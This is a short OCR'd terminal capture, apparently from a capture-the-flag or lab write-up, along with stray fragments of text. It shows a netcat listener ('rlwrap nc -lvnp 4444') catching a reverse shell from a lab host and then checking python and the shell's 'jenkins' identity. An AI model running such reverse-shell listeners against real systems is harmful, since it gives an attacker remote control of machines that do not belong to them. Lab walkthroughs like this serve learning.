 ts
tSt
arthur-strelow@ubuntu-star:~$ rlwrap nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.233.90 38638
/bin/sh: 0: can't access tty; job control turned off
$ which python3
$ which python
/usr/bin/python
$ id
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)
$
Exe